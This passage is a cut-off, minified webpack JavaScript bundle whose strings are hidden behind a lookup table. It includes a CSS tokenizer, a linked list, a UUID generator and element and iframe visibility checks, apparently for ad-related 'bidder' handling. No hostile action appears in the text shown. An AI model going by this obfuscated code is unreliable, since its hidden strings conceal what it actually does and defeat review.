strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2y;function s(e){return e<u?t[a2y(486)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2y,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(563))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(429)];f++){const e=t[n(486)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(429)]?void(f<t[n(429)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2y;for(e||(e=s(f++)),d=r.Qf;f<t[n(429)];f++){const a=t[n(486)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(429)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(429)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(486)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2188)]("*/",f+2),f=-1===f?t[n(429)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o=[r(2425),r(3339),r(991),r(2131),r(3486),r(2731),r(2377),r(1558),r(1278),r(3310),r(2471),r(3861),r(2872),r(416),r(1823),r(3090),r(2164),r(283),r(876),r(1660),r(3452),r(699),r(3949),r(2359),r(1320),r(3494)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>b,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>y,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>w,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,y=14,w=15,b=16,v=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2y;return e<t[n(429)]?t[n(486)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2y(486)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2y;if(n-e!==o[i(429)])return!1;if(e<0||n>t[i(429)])return!1;for(let s=e;s<n;s++){const n=o[i(486)](s-e);let a=t[i(486)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2y;for(;e>=0&&(0,r.i0)(t[n(486)](e));e--);return e+1}function l(t,e){const n=a2y;for(;e<t[n(429)]&&(0,r.i0)(t[n(486)](e));e++);return e}function u(t,e){const n=a2y;for(;e<t[n(429)]&&(0,r.yp)(t[n(486)](e));e++);return e}function d(t,e){const n=a2y;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3678)](t[n(429)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2y;for(;e<t[n(429)];e++){const i=t[n(486)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2y;let o=t[n(486)](e);if(43!==o&&45!==o||(o=t[n(486)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(486)](e)),46===o&&(0,r.yp)(t[n(486)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(486)](e+1),45!==o&&43!==o||(i=1,o=t[n(486)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2y;for(;e<t[n(429)];e++){const i=t[n(486)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2y;if(1===t[e(429)]&&!(0,r.tB)(t[e(486)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(810)](n)}},426:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{B:()=>i});let o=null;class i{static[r(583)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(413)]=null,this[t(389)]=null,this[t(1201)]=null}[r(583)](t){return i[r(583)](t)}[r(579)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1201)],i[n(3561)]=t,i[n(831)]=e,i[n(1201)]=this[n(1201)]):i={prev:t,next:e,cursor:this[n(1201)]},this[n(1201)]=i,i}[r(597)](){const t=r,{cursor:e}=this;this[t(1201)]=e[t(1201)],e[t(3561)]=null,e[t(831)]=null,e[t(1201)]=o,o=e}[r(2565)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3561)]===t&&(s[i(3561)]=e),s[i(831)]===n&&(s[i(831)]=o),s=s[i(1201)]}*[Symbol[r(1217)]](){const t=r;for(let e=this[t(413)];null!==e;e=e[t(831)])yield e[t(1048)]}get[r(1573)](){const t=r;let e=0;for(let n=this[t(413)];null!==n;n=n[t(831)])e++;return e}get[r(3848)](){return null===this[r(413)]}get[r(814)](){const t=r;return this[t(413)]&&this[t(413)][t(1048)]}get[r(2489)](){const t=r;return this[t(389)]&&this[t(389)][t(1048)]}[r(3813)](t){const e=r;let n=null;this[e(413)]=null;for(let r of t){const t=i[e(583)](r);null!==n?n[e(831)]=t:this[e(413)]=t,t[e(3561)]=n,n=t}return this[e(389)]=n,this}[r(3495)](){return[...this]}[r(1976)](){return[...this]}[r(2985)](t,e=this){const n=r,o=this[n(579)](null,this[n(413)]);for(;null!==o[n(831)];){const r=o[n(831)];o[n(831)]=r[n(831)],t[n(271)](e,r[n(1048)],r,this)}this[n(597)]()}[r(681)](t,e=this){const n=r,o=this[n(579)](this[n(389)],null);for(;null!==o[n(3561)];){const r=o[n(3561)];o[n(3561)]=r[n(3561)],t[n(271)](e,r[n(1048)],r,this)}this[n(597)]()}[r(2734)](t,e,n=this){const o=r;let i,s=this[o(579)](null,this[o(413)]),a=e;for(;null!==s[o(831)];)i=s[o(831)],s[o(831)]=i[o(831)],a=t[o(271)](n,a,i[o(1048)],i,this);return this[o(597)](),a}[r(1884)](t,e,n=this){const o=r;let i,s=this[o(579)](this[o(389)],null),a=e;for(;null!==s[o(3561)];)i=s[o(3561)],s[o(3561)]=i[o(3561)],a=t[o(271)](n,a,i[o(1048)],i,this);return this[o(597)](),a}[r(3743)](t,e=this){const n=r;for(let r=this[n(413)];null!==r;r=r[n(831)])if(t[n(271)](e,r[n(1048)],r,this))return!0;return!1}[r(881)](t,e=this){const n=r,o=new i;for(let r=this[n(413)];null!==r;r=r[n(831)])o[n(352)](t[n(271)](e,r[n(1048)],r,this));return o}[r(358)](t,e=this){const n=r,o=new i;for(let r=this[n(413)];null!==r;r=r[n(831)])t[n(271)](e,r[n(1048)],r,this)&&o[n(352)](r[n(1048)]);return o}[r(1751)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(579)](null,t);for(;null!==i[o(831)];){const t=i[o(831)];if(i[o(831)]=t[o(831)],e[o(271)](n,t[o(1048)],t,this))break}this[o(597)]()}[r(1276)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(579)](t,null);for(;null!==i[o(3561)];){const t=i[o(3561)];if(i[o(3561)]=t[o(3561)],e[o(271)](n,t[o(1048)],t,this))break}this[o(597)]()}[r(800)](){const t=r;this[t(413)]=null,this[t(389)]=null}[r(2919)](){const t=r,e=new i;for(let n of this)e[t(352)](n);return e}[r(3801)](t){const e=r;return this[e(2565)](null,t,this[e(413)],t),null!==this[e(413)]?(this[e(413)][e(3561)]=t,t[e(831)]=this[e(413)]):this[e(389)]=t,this[e(413)]=t,this}[r(3020)](t){const e=r;return this[e(3801)](i[e(583)](t))}[r(2748)](t){return this[r(2363)](t)}[r(352)](t){const e=r;return this[e(2363)](i[e(583)](t))}[r(2363)](t,e=null){const n=r;if(null!==e)if(this[n(2565)](e[n(3561)],t,e,t),null===e[n(3561)]){if(this[n(413)]!==e)throw new Error(n(1384));this[n(413)]=t,e[n(3561)]=t,t[n(831)]=e,this[n(2565)](null,t)}else e[n(3561)][n(831)]=t,t[n(3561)]=e[n(3561)],e[n(3561)]=t,t[n(831)]=e;else this[n(2565)](this[n(389)],t,null,t),null!==this[n(389)]?(this[n(389)][n(831)]=t,t[n(3561)]=this[n(389)]):this[n(413)]=t,this[n(389)]=t;return this}[r(2772)](t,e){const n=r;return this[n(2363)](i[n(583)](t),e)}[r(448)](t){const e=r;if(this[e(2565)](t,t[e(3561)],t,t[e(831)]),null!==t[e(3561)])t[e(3561)][e(831)]=t[e(831)];else{if(this[e(413)]!==t)throw new Error(e(3806));this[e(413)]=t[e(831)]}if(null!==t[e(831)])t[e(831)][e(3561)]=t[e(3561)];else{if(this[e(389)]!==t)throw new Error(e(3806));this[e(389)]=t[e(3561)]}return t[e(3561)]=null,t[e(831)]=null,t}[r(1610)](t){const e=r;this[e(2363)](i[e(583)](t))}[r(3620)](){const t=r;return null!==this[t(389)]?this[t(448)](this[t(389)]):null}[r(945)](t){const e=r;this[e(3801)](i[e(583)](t))}[r(793)](){const t=r;return null!==this[t(413)]?this[t(448)](this[t(413)]):null}[r(1982)](t){const e=r;return this[e(468)](t,this[e(413)])}[r(1527)](t){return this[r(468)](t)}[r(468)](t,e){const n=r;return null===t[n(413)]||(null!=e?(this[n(2565)](e[n(3561)],t[n(389)],e,t[n(413)]),null!==e[n(3561)]?(e[n(3561)][n(831)]=t[n(413)],t[n(413)][n(3561)]=e[n(3561)]):this[n(413)]=t[n(413)],e[n(3561)]=t[n(389)],t[n(389)][n(831)]=e):(this[n(2565)](this[n(389)],t[n(389)],null,t[n(413)]),null!==this[n(389)]?(this[n(389)][n(831)]=t[n(413)],t[n(413)][n(3561)]=this[n(389)]):this[n(413)]=t[n(413)],this[n(389)]=t[n(389)]),t[n(413)]=null,t[n(389)]=null),this}[r(3819)](t,e){const n=r;n(413)in e?this[n(468)](e,t):this[n(2363)](e,t),this[n(448)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2y,r=Object[n(2649)](SyntaxError[n(4003)]),o=new Error;return Object[n(2464)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3228)]||"")[r(3819)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2y;if(r[e(3598)](t))return r[e(1225)](t);const n=t[e(3808)]();let o=r[e(1225)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1852)]({basename:n[e(3262)](r[e(429)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2675)](t,o),o},a=function(t){const e=a2y;if(o[e(3598)](t))return o[e(1225)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(429)]);if(!i&&(n=n[e(3808)](),o[e(3598)](n))){const r=o[e(1225)](n);return o[e(2675)](t,r),r}const s=i?"":l(n,r[e(429)]),a=n[e(3262)](0,r[e(429)]+s[e(429)]),u=Object[e(1852)]({basename:n[e(3262)](a[e(429)]),name:n[e(3262)](r[e(429)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2675)](t,u),u};function c(t,e){const n=a2y;return e=e||0,t[n(429)]-e>=2&&t[n(486)](e)===i&&t[n(486)](e+1)===i}function l(t,e){const n=a2y;if(e=e||0,t[n(429)]-e>=3&&t[n(486)](e)===i&&t[n(486)](e+1)!==i){const r=t[n(2188)]("-",e+2);if(-1!==r)return t[n(1175)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2y,n=t[e(429)],a=t[e(486)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(486)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(486)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3262)](i+1));break}if(s=t[e(486)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1175)](n+1,o))}else 13===s&&10===t[e(486)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2y,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(429)];e++){const i=t[n(486)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3203)](16),u=!0):i===c||i===o?(l+="\\"+t[n(804)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(804)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2y,n=t[e(429)];let o=4,s=t[e(486)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(486)](o));)o++;for(;o<s&&(0,r.i0)(t[e(486)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(486)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3262)](c+1));break}if(o=t[e(486)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1175)](n+1,o))}else 13===o&&10===t[e(486)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2y;let n="",u=!1;for(let d=0;d<t[e(429)];d++){const h=t[e(486)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3203)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(804)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(804)](d),u=!1):n+="�"}return e(3603)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(4003)],i=function(){};function s(t){return r(3993)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2y;n[i(841)]===e&&t[i(271)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1461)],s=[];for(const t in i){if(!1===o[n(271)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1978)](e)||(e=[e]);for(const t of e)null===t?r[n(2496)]=!0:n(390)==typeof t?r[n(841)]=n(1989):Array[n(1978)](t)&&(r[n(841)]=n(3897));r[n(841)]&&s[n(1610)](r)}return s[n(429)]?{context:e[n(1294)],fields:s}:null}function l(t,e){const n=r,o=t[n(3630)][n(1716)](),i=t[n(375)],s=n(390)==typeof i;return e&&o[n(2781)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2566)]];if(!n[l(2496)]||r)if(l(3897)===n[l(841)]){if(e?r[l(1884)](c,!1):r[l(2734)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2y,n={};for(const r in t[e(1989)])if(o[e(271)](t[e(1989)],r)){const o=t[e(1989)][r];if(!o[e(1461)])throw new Error(e(1889)+r+e(1416));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2573)),m=Symbol(e(2863));for(const t in n)o[e(271)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),y=function(t,r){const o=e;function c(t,e,n){const r=a2y,o=l[r(271)](b,t,e,n);return o===f||o!==m&&(!(!y[r(3118)](t[r(841)])||!y[t[r(841)]](t,b,c,w))||u[r(271)](b,t,e,n)===f)}let l=i,u=i,y=d,w=(t,e,n,r)=>t||c(e,n,r);const b={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3993)==typeof r)l=r;else if(r&&(l=s(r[o(3556)]),u=s(r[o(3344)]),r[o(2781)]&&(y=h),r[o(3698)])){if(p[o(3118)](r[o(3698)]))y=r[o(2781)]?g[r[o(3698)]]:p[r[o(3698)]];else if(!n[o(3118)](r[o(3698)]))throw new Error(o(1860)+r[o(3698)]+o(1466)+Object[o(812)](n)[o(2353)]()[o(3779)](", ")+")");l=a(l,r[o(3698)]),u=a(u,r[o(3698)])}if(l===i&&u===i)throw new Error(o(865));c(t)};return y[e(1983)]=f,y[e(1418)]=m,y[e(1596)]=function(t,e){let n=null;return y(t,(function(t,r,o){if(e[a2y(271)](this,t,r,o))return n=t,f})),n},y[e(2970)]=function(t,e){let n=null;return y(t,{reverse:!0,enter(t,r,o){if(e[a2y(271)](this,t,r,o))return n=t,f}}),n},y[e(2184)]=function(t,e){const n=[];return y(t,(function(t,r,o){const i=a2y;e[i(271)](this,t,r,o)&&n[i(1610)](t)})),n},y}}},y={};function g(t){const e=a2y;var n=y[t];if(void 0!==n)return n[e(3453)];var r=y[t]={exports:{}};return w[t](r,r[e(3453)],g),r[e(3453)]}g.d=(t,e)=>{const n=a2y;for(var r in e)g.o(e,r)&&!g.o(t,r)&&Object[n(3359)](t,r,{enumerable:!0,get:e[r]})},g.g=function(){const t=a2y;if(t(1355)==typeof globalThis)return globalThis;try{return this||new Function(t(2993))()}catch(e){if(t(1355)==typeof window)return window}}(),g.o=(t,e)=>Object[Ml(4003)][Ml(3118)][Ml(271)](t,e),g.r=t=>{const e=Ml;e(694)!=typeof Symbol&&Symbol[e(3079)]&&Object[e(3359)](t,Symbol[e(3079)],{value:e(678)}),Object[e(3359)](t,e(3014),{value:!0})};var h={};(()=>{"use strict";const t=Ml;var e=g(1783),n=g(9141),r=g(1221),o=g(8110),i=g(9754),s=g(7549);const a=e=>i.A[t(1225)]()[t(891)][t(271)](e[t(3808)](),/\-[a-z]/g,(e=>e[1][t(2844)]())),c=e=>i.A[t(1225)]()[t(891)][t(271)](e,/[A-Z]/g,(e=>"-"[t(2456)](e[t(3808)]())));var l=g(8485),u=g(5281),d=g(6516);class h{static[t(1588)](e){const n=t;return!!(e&&e instanceof Element)&&n(2080)===window[n(2645)](e)[n(2577)]}static[t(3305)](e){const n=t;return!!(e&&e instanceof Element)&&n(1575)===window[n(2645)](e)[n(386)]}static[t(1115)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)],s=window[n(2645)](e);return n(2080)===s[n(2577)]&&(i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)]=n(1199),n(2080)===s[n(2577)]&&(r=!0)),""===o?i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(646)](n(2577)):i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)]=o,r}static[t(2584)](e){const n=t;let r=e[n(3153)];for(;r;){if(this[n(1588)](r))return!0;r=r[n(3153)]}return!1}static async[t(2958)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1822)](e):e instanceof Element&&this[n(3860)](e)}static async[t(1822)](e){const n=t,r=new f(e);return await r[n(1146)]()}static[t(3860)](e){const n=t;if(!e||!document[n(3992)](e))return!1;if(this[n(1115)](e))return s.A[n(1895)](n(1657)),!1;const r=e[n(3017)]();return!(r.x+window[n(1698)]+r[n(1214)]<-500&&(s.A[n(1895)](n(590)),s.A[n(1895)](n(1051)[n(2456)](r.x,n(3008))[n(2456)](r.y,n(3287))[n(2456)](window[n(1698)],n(3514))[n(2456)](window[n(692)],n(3560))[n(2456)](r[n(1214)],n(1805))[n(2456)](r[n(1966)])),1))}static[t(363)](e){const n=t;return function(){const t=a2y,n=window[t(2645)](e);return t(3338)===e[t(3227)][t(3808)]()||!(t(2971)!==e[t(3227)][t(3808)]()||!(e[t(2187)]||n[t(3656)]&&t(2080)!==n[t(3656)]))||!(t(3352)!==e[t(3227)][t(3808)]()||!n[t(3656)]||t(2080)===n[t(3656)])||"a"===e[t(3227)][t(3808)]()}()&&this[n(1146)](e)}static[t(1146)](e){const n=t,r=window[n(2645)](e);if(n(2080)===r[n(2577)])return!1;if(n(1641)!==r[n(386)])return!1;if(parseFloat(r[n(2412)])<.2)return!1;if(e[n(1756)]<10||e[n(1965)]<10)return!1;let o=e[n(1113)];for(;o;){if(this[n(1115)](o))return!1;o=o[n(1113)]}return!0}static async[t(2686)](e){const n=t;for(const t of Array[n(3518)](e[n(2574)](n(2971))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)](n(3338))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)](n(3352))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)]("a")))if(h[n(363)](t))return!0;const r=[];for(const t of Array[n(3518)](e[n(2574)](n(2563)))){const e=new f(t);r[n(1610)](e[n(1146)]())}return(await Promise[n(768)](r))[n(3743)]((t=>!0===t))}static[t(3109)](e){f[t(600)](e)}}class f{constructor(e){const n=t;this[n(2563)]=e,(0,l.A)(this,n(2195),void 0),(0,l.A)(this,n(420),!1),(0,l.A)(this,n(496),0)}[t(1146)](){return(0,d.c)((t=>{const e=a2y;if(!h[e(1146)](this[e(2563)]))return t(!1);this[e(496)]&&window[e(453)](this[e(496)]),this[e(496)]=i.A[e(1225)](window)[e(1870)][e(271)](window,(()=>{const n=e;if(this[n(420)])return void window[n(453)](this[n(496)]);if(!this[n(2563)]||!i.A[n(1225)]()[n(1414)][n(1225)][n(271)](this[n(2563)]))return window[n(453)](this[n(496)]),t(!1);this[n(2195)]=new MessageChannel,this[n(2195)][n(2668)][n(2549)]=e=>{const r=n,o=i.A[r(1225)]()[r(1356)][r(1225)][r(271)](e);if(r(390)==typeof o&&(0,u._)(o)){this[r(420)]=!0;const e=(0,u.ks)(o);e===f[r(2465)]?t(!0):e===f[r(1361)]&&t(!1)}};const r=(0,u.md)(f[n(3782)]);i.A[n(1225)]()[n(1414)][n(1225)][n(271)](this[n(2563)])[n(3326)](r,"*",[this[n(2195)][n(3391)]])}),200),i.A[e(1225)](window)[e(1289)][e(271)](window,(()=>{const n=e;this[n(420)]||(window[n(453)](this[n(496)]),t(!1))}),3e3)}))}[t(1891)](){const e=t;this[e(496)]&&window[e(453)](this[e(496)]),this[e(2195)][e(2668)][e(2549)]=null,this[e(2195)][e(3391)][e(2549)]=null}static[t(600)](e){const n=t;i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n,o=i.A[r(1225)]()[r(1356)][r(1225)][r(271)](t);if(r(390)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(3782)]&&s!==this[r(1372)])return;const a=t[r(1757)][0];a[r(3326)]((0,u.md)(f[r(936)]));const c=await h[r(2686)](e[r(588)])?f[r(2465)]:f[r(1361)];a[r(3326)]((0,u.md)(c))}))}}(0,l.A)(f,t(3782),t(339)),(0,l.A)(f,t(1372),t(3728)),(0,l.A)(f,t(936),t(2955)),(0,l.A)(f,t(2465),t(2536)),(0,l.A)(f,t(1361),t(806));var m=g(6411),p=g(1880),y=g(4087),w=g(8542),b=g(7401);const v=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(403)[n(2456)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1979)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1979)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1610)]({name:n(4011),value:t[n(1716)](1)});break;case"#":s[n(1610)]({name:"id",value:t[n(1716)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1979)](t);if(!e)return;var l,u;s[n(1610)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(694)!=typeof crypto&&crypto[t(1869)]&&crypto[t(1869)][t(2331)](crypto)};let k;const _=new Uint8Array(16);function E(){const e=t;if(!k){if(e(694)==typeof crypto||!crypto[e(2618)])throw new Error(e(2742));k=crypto[e(2618)][e(2331)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(1610)]((e+256)[t(3203)](16)[t(1716)](1));const z=function(e,n,r){const o=t;if(A[o(1869)]&&!n&&!e)return A[o(1869)]();const i=(e=e||{})[o(3623)]||(e[o(1445)]||E)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3808)]()}(i)},S=e=>{const n=t;if(Object[n(3559)])return Object[n(3559)](e);{const t={};return e[n(2985)](((e,n)=>t[n]=e)),t}};var N=g(2120);let U=!1,T=[],C=!0,L=1,W="";function H(){const e=t;if(W)return W;try{W=document[e(2272)][e(1344)](e(329))||e(2080)}catch(t){}return W}let j="",I=!1;async function O(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2y,o=await async function(t){const r=a2y;await(0,d.c)((async t=>{const e=a2y;for(document[e(3233)]&&t();!document[e(3233)];)await v(100);t()}));const o=await async function(t){const r=a2y,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(540)]||"v8"===t[r(540)]?{version:t[r(540)],originalHostname:t[r(3324)],bidder:void 